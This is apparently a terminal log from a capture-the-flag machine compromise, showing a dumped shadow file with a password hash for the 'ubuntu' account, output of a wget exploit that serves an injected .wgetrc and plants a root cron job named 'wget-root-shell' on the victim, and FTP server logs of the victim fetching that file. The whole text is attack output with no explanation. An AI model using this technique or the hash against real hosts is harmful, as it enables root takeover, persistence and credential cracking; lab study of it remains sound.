 proxy:*:17366:0:99999:7:::
www-data:*:17366:0:99999:7:::
backup:*:17366:0:99999:7:::
list:*:17366:0:99999:7:::
irc:*:17366:0:99999:7:::
gnats:*:17366:0:99999:7:::
nobody:*:17366:0:99999:7:::
systemd-timesync:*:17366:0:99999:7:::
systemd-network:*:17366:0:99999:7:::
systemd-resolve:*:17366:0:99999:7:::
systemd-bus-proxy:*:17366:0:99999:7:::
syslog:*:17366:0:99999:7:::
_apt:*:17366:0:99999:7:::
sshd:*:17366:0:99999:7:::
ubuntu:$6$edpgQgfs$CcJqGkt.zKOsMx1LCTCvqXyHCzvyCy1nsEg9pq1.dCUizK/98r4bNtLueQr4ivipOiNlcpX26EqBTVD2o8w4h0:17368:0:99999:7:::
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET first response)
10.0.3.133 - - [17/Feb/2023 14:56:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)
atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p21 -w
/usr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  RuntimeWarning)
[I 2023-02-17 14:52:18] >>> starting FTP server on 0.0.0.0:21, pid=27044 <<<
[I 2023-02-17 14:52:18] concurrency model: async
[I 2023-02-17 14:52:18] masquerade (NAT) address: None
[I 2023-02-17 14:52:18] passive ports: None
[I 2023-02-17 14:52:32] 10.129.1.117:33752-[] FTP session opened (connect)
[I 2023-02-17 14:54:01] 10.0.3.133:44078-[] FTP session opened (connect)
[I 2023-02-17 14:54:01] 10.0.3.133:44078-[anonymous] USER 'anonymous' logged in.
[I 2023-02-17 14:54:01] 10.0.3.133:44078-[anonymous] RETR /tmp/ftptest/.wgetrc completed=1 bytes=70 seconds=0.002
[I 2023-02-17 14:54:01] 10.0.3.133:44078-[anonymous] FTP session closed (disconnect).
[I 2023-02-17 14:57:32] 10.129.1.117:33752-[] Control connection timed out.
[I 2023-02-17 14:57:32] 10.129.1.117:33752-[] FTP session closed (disconnect).
[pwned] 0:python*
"kotarak-dmz" 14:57 17-Feb-23